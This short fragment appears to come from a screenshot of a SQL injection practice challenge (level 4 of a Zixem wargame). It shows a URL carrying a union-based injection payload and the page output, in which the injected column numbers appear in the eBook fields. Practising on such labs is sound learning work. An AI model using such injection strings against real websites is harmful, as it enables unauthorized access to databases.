 zixem.altervista.org/SQLi/level4.php?ebookid=.07' union select 1,2,3,4,5 -- -
HACK THE PLANET
Wanna buy an eBook?
eBook ID: 1
Name: 3
Writer: 4
Price: 2$
good luck. -Zixem